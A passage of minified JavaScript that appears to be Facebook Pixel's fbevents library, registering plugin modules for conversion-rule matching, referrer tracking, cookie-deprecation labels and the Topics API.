,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.standardparamchecks",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.topicsapi",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsNetworkConfig"),r=a.getFbeventsModules("SignalsFBEventsFiredEvent"),i=a.getFbeventsModules("SignalsEventPayload"),l=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),s=l.getLocalStorageItem,u=l.setLocalStorageItem,c=l.isLocalStorageSupported,d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logError,p=d.logWarning,_=d.logInfoString,f=a.getFbeventsModules("signalsFBEventsGetIsChrome"),g=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),h=a.getFbeventsModules("SignalsFBEventsPlugin"),y="topicsLastReferenceTime",C=1440*60*1e3,b=1,v="pixel",S="topicsapi";function R(e,t){Math.random()>.001||_(e,v,t)}var L=function(t){return"[Topics API][Pixel Plugin] ".concat(t)},E=function(t){var e=Number(Date.now()),n=Number(t);return e-n>=b*C},k=function(){if(!c())return!1;var e=!1;try{var t=s(y);if(t==null)return!0;e=E(t)}catch(e){var n="preObservationAction action:"+(e==null?"Unknown":e.message);return p(new Error(L(n)),v,S),!1}return e},I=function(){if(c())try{u(y,Date.now())}catch(t){var e="postObservationAction action:"+(t==null?"Unknown":t.message);p(new Error(L(e)),v,S)}},T=function(r){var t=n.TOPICS_API_ENDPOINT,o="".concat(t,"?id=").concat(r),a=e.fetch(o,{browsingTopics:!0,skipObservation:!0}).then(function(e){return R(L("observation action successful for pixel ".concat(r)),S),e}).catch(function(e){var t="observation action:"+(e==null?"Unknown":e.message);p(new Error(L(t)),v,S)})},D=new h(function(e,n){(f()||g())&&(t.featurePolicy==null||!t.featurePolicy.allowsFeature("browsing-topics")||r.listen(function(e,t){try{var n=k();if(n){var r=t.get("id");if(r==null){m(new Error(L("no pixel id found")),v,S);return}T(r)}I()}catch(e){var o="generic client-side:"+(e==null?"Unknown":e.message);p(new Error(L(o)),v,S)}}))});o.exports=D})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.topicsapi"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.topicsapi",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.topicsapi",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.gating",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e){"@babel/helpers - typeof";return i=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},i(e)}function l(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=s(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function s(e,t){if(e){if(typeof e=="string")return u(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?u(e,t):void 0}}function u(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function c(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,r)}return n}function d(e){for(var t=1;t<arguments.length;t++){var n=arguments[t]!=null?arguments[t]:{};t%2?c(Object(n),!0).forEach(function(t){f(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):c(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function m(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function p(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,g(r.key),r)}}function _(e,t,n){return t&&p(e.prototype,t),n&&p(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}function f(e,t,n){return(t=g(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function g(e){var t=h(e,"string");return i(t)=="symbol"?t:t+""}function h(e,t){if(i(e)!="object"||!e)return e;var n=e[typeof Symbol=="function"?Symbol.toPrimitive:"@@toPrimitive"];if(n!==void 0){var r=n.call(e,t||"default");if(i(r)!="object")return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return(t==="string"?String:Number)(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return 